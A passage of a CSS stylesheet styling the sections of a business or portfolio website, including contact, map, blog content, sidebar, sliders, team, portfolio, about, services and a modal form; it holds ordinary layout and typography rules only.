  margin-bottom: 20px;
}

.contact__block-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
  font-size: 16px;
}

.google {
  margin-top: 100px;
}

.google__link {
  margin-bottom: 80px;
}

.google__link a {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
}

.google__link a::after {
  display: inline-block;
  margin-left: 16px;
  content: "";
  background: url("../image/contact_vector.png") center no-repeat;
  width: 15px;
  height: 15px;
}

.google__map iframe {
  width: 100%;
}

.together {
  margin-top: 120px;
  margin-bottom: 120px;
}

.together__text {
  text-align: center;
}

.together__introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 30px;
}

.together__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  text-align: center;
  color: #474747;
  margin-bottom: 84px;
}

.bottom__page .contact__social {
  display: none;
}

.bottom__page .contact__social .contact__social-instagram:hover {
  background-image: url("../image/instagram-active.png");
}

.bottom__page .contact__social .contact__social-twitter:hover {
  background-image: url("../image/twitter-active.png");
}

.bottom__page .contact__social .contact__social-telegram:hover {
  background-image: url("../image/telegram-active.png");
}

.bottom__page .contact__social .contact__social-skype:hover {
  background-image: url("../image/skype-active.png");
}

.content {
  margin-top: 120px;
  margin-bottom: 120px;
}

.content__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  min-width: 765px;
}

.content__block {
  width: 365px;
  height: 682px;
  position: relative;
  margin-bottom: 30px;
  margin-right: 14px;
}

.content__block-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  left: 35px;
  bottom: 41px;
  color: black;
}

.content__block-data li {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 30px;
}

.content__block-data li span {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #000000;
  margin-left: 10px;
}

.content__block-data__white li span {
  color: #FFFFFF;
}

.content__block-topic {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
  color: #0A1259;
  padding: 13px 36px;
  background-color: #D6F0FF;
}

.content__block-text {
  position: relative;
  top: 308px;
  left: 35px;
  max-width: 298px;
}

.content__block-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 17px;
}

.content__block-date span {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-left: 6px;
}

.content__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.content__block-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.content__button {
  text-align: center;
  width: 100%;
  padding-top: 50px;
  padding-bottom: 30px;
}

.content__button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #000000;
  padding: 25px 52px;
  background-color: transparent;
}

.sidebar__search {
  padding: 15px 30px 30px 30px;
  background-color: #FAFAFA;
  opacity: 0.6;
  width: 370px;
}

.sidebar__search input {
  padding-top: 10px;
  background-color: #FAFAFA;
  padding-bottom: 15px;
  width: 100%;
}

.sidebar__search input::-webkit-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
}

.sidebar__block {
  padding: 23px 30px 35px 30px;
  background-color: #FAFAFA;
  margin-top: 30px;
  width: 370px;
}

.sidebar__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 15px;
}

.sidebar__list {
  margin-top: 30px;
}

.sidebar__list li {
  list-style-type: disc;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 250%;
  color: #888787;
  margin-left: 23px;
  margin-bottom: 5px;
}

.sidebar__img {
  width: 370;
  height: 636px;
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sidebar__img-text {
  text-align: center;
}

.sidebar__img-top {
  font-family: "Inter";
  font-style: italic;
  font-weight: 800;
  font-size: 64px;
  line-height: 77px;
  color: #FFFFFF;
}

.sidebar__img-bottom {
  font-family: "Inter";
  font-style: italic;
  font-weight: 800;
  font-size: 48px;
  line-height: 25px;
  color: #FFFFFF;
}

.tech__img-date {
  margin-top: 30px;
}

.tech__img-date span {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-left: 6px;
}

.tech__text {
  margin-top: 30px;
  max-width: 693px;
}

.tech__text-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
}

.tech__text-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-top: 25px;
}

.tech__like {
  margin-top: 25px;
}

.tech__like span {
  margin-left: 10px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #000000;
}

.tech__account {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #FAFAFA;
  padding: 60px 60px 60px 50px;
  margin-top: 80px;
  margin-bottom: 120px;
}

.tech__account-img {
  margin-right: 60px;
}

.tech__account-text {
  max-width: 434px;
}

.tech__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.tech__descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.together__text-tech,
.together__title-tech,
.together__button-tech {
  text-align: start;
}

.together__text-tech {
  margin-top: 120px;
}

.together__form-tech {
  margin-bottom: 100px;
}

.tech__text-content {
  margin-bottom: 80px;
}

.stripes {
  margin-top: 120px;
}

.stripe {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-bottom: 80px;
}

.stripe__left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.stripe__text {
  padding: 100px 95px 47px 78px;
  width: 670px;
  background-color: #FAFAFA;
  max-height: 385px;
}

.stripe__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 35px;
  line-height: 44px;
  color: #474747;
  margin-bottom: 51px;
  margin-left: 91px;
  position: relative;
  z-index: 1;
}

.stripe__title-number {
  position: absolute;
  z-index: -1;
  top: 0;
  left: -97px;
  font-family: "Inter";
  font-style: italic;
  font-weight: 800;
  font-size: 128px;
  color: rgba(10, 22, 132, 0.15);
}

.stripe__descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.slider {
  padding-bottom: 141px;
  position: relative;
}

.slider__inner {
  margin-top: 80px;
}

.slider__introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 30px;
  color: #FFFFFF;
}

.slider__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 69px;
  color: #FFFFFF;
}

.slide {
  padding: 51px 54px 74px 44px;
  background-color: #FFFFFF;
  width: 370px;
  margin-right: 10px;
  height: 403px;
}

.slide__contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.slide__name {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
}

.slide__text {
  margin-left: 34px;
  max-width: 104px;
}

.slide__birthday {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-top: 6px;
}

.slide__descr {
  margin-top: 50px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  color: #888787;
}

.slider .slides__pagination {
  bottom: 73px;
}

.slides__pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
}

.slides__pagination .swiper-pagination-bullet-active {
  background-color: gray;
  border-radius: 30px;
}

.employees {
  padding-top: 120px;
  padding-bottom: 120px;
}

.employee {
  margin-bottom: 80px;
  text-align: center;
}

.employees__text {
  margin-bottom: 84px;
  text-align: center;
}

.employees__introduction {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 30px;
}

.employees__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  text-align: center;
  color: #474747;
}

.employee__name {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-top: 40px;
}

.employee__position {
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
  margin-top: 15px;
}

.portfolio1__slider {
  margin-top: 120px;
  padding-bottom: 120px;
  position: relative;
}

.portfolio1__block {
  position: relative;
  cursor: pointer;
  color: transparent;
  margin-bottom: 30px;
}

.portfolio1__block:hover {
  color: white;
}

.portfolio1__block:hover::after {
  position: absolute;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.5;
  display: block;
  content: "";
  z-index: 5;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.portfolio1__block-text {
  position: absolute;
  bottom: 33px;
  left: 33px;
  z-index: 6;
}

.portfolio1__block-name {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
}

.portfolio1__block-point {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
}

.portfolio1__slider-pagination {
  bottom: 73px;
}

.portfolio1__slider-pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
  border: 1px solid black;
}

.portfolio1__slider-pagination .swiper-pagination-bullet-active {
  width: 15px;
  height: 15px;
  background-color: grey;
  border-radius: 30px;
}

.portfolio2__main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(214, 240, 255, 0.62);
}

.portfolio2__main-text__inner {
  max-width: 321px;
}

.portfolio2__main-text {
  padding: 190px 0 145px 100px;
}

.portfolio2__main-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
  margin-bottom: 35px;
}

.portfolio2__main-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 163.02%;
  color: #888787;
}

.portfolio2__text {
  margin-top: 100px;
  margin-bottom: 100px;
}

.portfolio2__text-introduction {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
  margin-bottom: 30px;
}

.portfolio2__text-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
  margin-bottom: 38px;
}

.portfolio2__text-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 160%;
  color: #888787;
  margin-bottom: 20px;
}

.portfolio2__text-button {
  margin-top: 70px;
}

.portfolio2__text-button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  padding: 25px 32px;
  border: 1px solid #000000;
  background-color: transparent;
}

.portfolio2__big-image {
  margin-bottom: 30px;
}

.about__text {
  margin-top: 120px;
  margin-bottom: 80px;
}

.about__text-inner {
  text-align: center;
}

.about__text-introduction {
  margin-bottom: 30px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
}

.about__text-title {
  margin-bottom: 24px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
}

.about__text-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  text-align: center;
  color: #888787;
}

.about__blocks {
  margin-top: 120px;
}

.about__block {
  position: relative;
}

.about__block-text {
  bottom: 57px;
  left: 50%;
  margin-left: -156px;
  position: absolute;
  max-width: 317px;
  text-align: center;
}

.about__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #FFFFFF;
  margin-bottom: 38px;
}

.about__block-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 18px;
  color: #FFFFFF;
}

.about__sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(214, 240, 255, 0.62);
  margin-top: 120px;
}

.about__sticker-introdution {
  margin-bottom: 35px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.about__sticker-text__inner {
  max-width: 414px;
}

.about__sticker-text {
  padding-top: 80px;
  padding-left: 80px;
}

.about__sticker-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
  margin-bottom: 35px;
}

.about__sticker-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 163.02%;
  color: #888787;
}

.about__sticker-diogram {
  width: 414px;
}

.portfolio2__text {
  margin-top: 100px;
  margin-bottom: 100px;
}

.about__portfolio {
  background-color: #FAFAFA;
  padding-top: 100px;
  padding-bottom: 156px;
}

.about__portfolio-introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
  margin-bottom: 35px;
}

.about__portfolio-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 88px;
  color: #474747;
}

.about__portfolio-button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  padding: 25px 45px;
  background-color: transparent;
  border: 1px solid #000000;
}

.about__portfolio-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 40px;
}

.about__portfolio-amount {
  font-family: "Inter";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: rgba(10, 22, 132, 0.6);
  margin-right: 40px;
}

.about__portfolio-item__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-bottom: 19px;
}

.about__portfolio-item__descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.about__sticker-diogram {
  width: 414px;
  margin-bottom: 43px;
}

.about__sticker-diogram__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  width: 90%;
}

.about__sticker-diogram__name {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.about__sticker-diogram__percent {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.about__sticker-diogram__scale {
  width: 100%;
  height: 7px;
  background-color: rgba(255, 255, 255, 0.8);
  border-radius: 38px;
}

.about__sticker-diogram__scale-inner {
  width: 90%;
  background-color: rgba(10, 22, 132, 0.6);
  border-radius: 38px;
  height: 7px;
}

.pictures {
  margin-bottom: 100px;
}

.pictures__inner {
  padding: 51px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.frame1__footer {
  margin-bottom: 120px;
}

.frame1__text {
  margin-top: 100px;
  margin-bottom: 88px;
}

.frame1__text-inner {
  text-align: center;
}

.frame1__text-introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 30px;
}

.frame1__text-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
}

.frame1__portfolio-block {
  width: 270px;
  height: 349px;
  position: relative;
}

.frame1__portfolio-text {
  position: absolute;
  bottom: 43px;
  text-align: center;
  max-width: 246px;
  left: 50%;
  margin-left: -123px;
}

.frame1__portfolio-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #FFFFFF;
}

.frame1__portfolio-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  margin-top: 20px;
  color: #FFFFFF;
}

.frame1__talk {
  margin-top: 78px;
  margin-bottom: 100px;
}

.frame1__talk-inner {
  text-align: center;
}

.frame1__talk-inner a {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  color: #000000;
}

.frame1__talk-inner a:hover {
  color: #000000;
}

.frame1__talk-inner a::after {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url("../image/contact_vector.png") no-repeat center;
  position: absolute;
  right: -33px;
  top: 4px;
}

.frame1__ribbon {
  margin-top: 100px;
}

.frame1__ribbon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin: 0;
}

.frame1__ribbon-white {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.frame1__ribbon-text {
  height: 600px;
  background-color: rgba(214, 240, 255, 0.62);
  padding: 80px 73px;
  width: 664px;
}

.frame1__ribbon-text__white {
  background-color: #FAFAFA;
}

.frame1__ribbon-introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.frame1__ribbon-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 40px;
  line-height: 48px;
  color: #474747;
  margin-top: 30px;
}

.frame1__ribbon-descr {
  margin-top: 25px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  height: 193px;
}

.frame1__ribbon-button button {
  padding: 25px 51px;
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #000000;
  background-color: transparent;
}

.frame1__ribbon-blocks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: 49px;
}

.frame1__ribbon-block {
  width: 200px;
}

.frame1__ribbon-block__number {
  font-family: "Inter";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: rgba(10, 22, 132, 0.6);
  margin-bottom: 24px;
  position: relative;
}

.frame1__ribbon-block__number-plus::after {
  content: "+";
  display: block;
  right: -47px;
  top: -7px;
  position: absolute;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  color: rgba(10, 22, 132, 0.6);
}

.frame1__ribbon-block__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.frame1__ribbon-block__descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.frame1__new-img {
  width: 370px;
  height: 377px;
  position: relative;
  margin-bottom: 50px;
}

.frame1__new-position {
  position: absolute;
  right: 0;
  top: 0;
  padding: 14px 45px;
  background-color: #D6F0FF;
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
  color: #0A1259;
}

.frame1__new-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 20px;
  color: #000000;
}

.frame1__new-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  max-width: 248px;
}

.frame1__news-button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #000000;
  padding: 25px 51px;
  background-color: transparent;
  border: 1px solid #000000;
}

.frame1__news-button {
  text-align: center;
  margin-top: 80px;
  margin-bottom: 100px;
}

.frame1__footer {
  padding-top: 50px;
}

.frame1__footer-inner {
  background-color: rgba(15, 15, 15, 0.5);
  border: 2px solid rgba(255, 255, 255, 0.2);
  padding-top: 60px;
  padding-bottom: 60px;
  text-align: center;
}

.frame1__footer-introdution {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #FFFFFF;
  margin-bottom: 30px;
}

.frame1__footer-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #FFFFFF;
  margin-bottom: 64px;
}

.frame1__footer-button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #FFFFFF;
  text-transform: uppercase;
  padding: 25px 44px;
  background-color: transparent;
  border: 1px solid #FFFFFF;
}

.services__provide {
  margin-top: 120px;
  margin-bottom: 120px;
}

.services__provide-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 44px;
  color: #474747;
  margin-bottom: 60px;
}

.services__provide-button button {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #000000;
  padding: 25px 55px;
  border: 1px solid #000000;
  background-color: transparent;
}

.services__provide-subtitle {
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  margin-bottom: 30px;
}

.services__provide-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
  margin-bottom: 30px;
}

.services__sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.services__sticker-text {
  width: 1145px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  background-color: #FAFAFA;
}

.services__sticker-blocks {
  width: 769px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-top: 80px;
}

.services__sticker-block {
  max-width: 317px;
  margin-right: 53px;
}

.services__sticker-block__img {
  margin-bottom: 20px;
}

.services__sticker-block__title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
  margin-bottom: 15px;
}

.services__sticker-block__descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.services__blocks {
  margin-bottom: 120px;
}

.services__blocks-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.services__block {
  width: 333px;
  text-align: center;
}

.services__block-center {
  margin-top: 50px;
}

.services__block-center .services__block-number {
  position: relative;
}

.services__block-center .services__block-number::after {
  position: absolute;
  content: "";
  background: url("../image/services-img-right.png") center no-repeat;
  width: 294.32px;
  height: 68.77px;
  top: 41px;
  left: 109px;
}

.services__block-center .services__block-number::before {
  position: absolute;
  content: "";
  background: url("../image/services-arrow-left.png") center no-repeat;
  width: 279px;
  height: 67px;
  right: 106px;
  bottom: 86px;
}

.services__block-number {
  color: rgba(10, 22, 132, 0.6);
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 40px;
  line-height: 48px;
  border-radius: 50%;
  border: 5px solid rgba(10, 22, 132, 0.6);
  margin-bottom: 100px;
  padding: 22px 26px 26px 22px;
  width: 100px;
  height: 100px;
  text-align: center;
  display: inline-block;
}

.services__block-text {
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  padding: 70px 45px 60px 45px;
}

.services__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
}

.services__block-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 150%;
  margin-top: 25px;
}

.overlay {
  position: fixed;
  display: none;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background-color: rgba(0, 0, 0, 0.4);
}

.services__modal {
  position: fixed;
  left: 50%;
  top: 134px;
  width: 911px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
  background-color: #fff;
  padding: 120px;
}

.services__modal-close {
  position: absolute;
  right: -20px;
  top: -35px;
  font-size: 35px;
  color: #fff;
  font-weight: 300;
  cursor: pointer;
}

.services__modal-text {
  text-align: center;
  margin-bottom: 60px;
}

.services__modal-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
}

.services__modal-subtitle {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
  margin-top: 30px;
}

.services__modal-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 30px;
}

.services__modal-inputs input {
  width: 320px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
  padding: 23px 0;
  padding-left: 30px;
}

.services__modal-inputs input::-webkit-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-inputs input::-moz-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-inputs input:-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-inputs input::-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-inputs input::placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-textarea {
  margin-bottom: 50px;
}

.services__modal-textarea textarea {
  width: 100%;
  height: 140px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  resize: none;
  padding: 23px 0;
  padding-left: 30px;
}

.services__modal-textarea textarea::-webkit-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-textarea textarea::-moz-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-textarea textarea:-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-textarea textarea::-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-textarea textarea::placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
  color: #888787;
}

.services__modal-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.services__modal-button button {
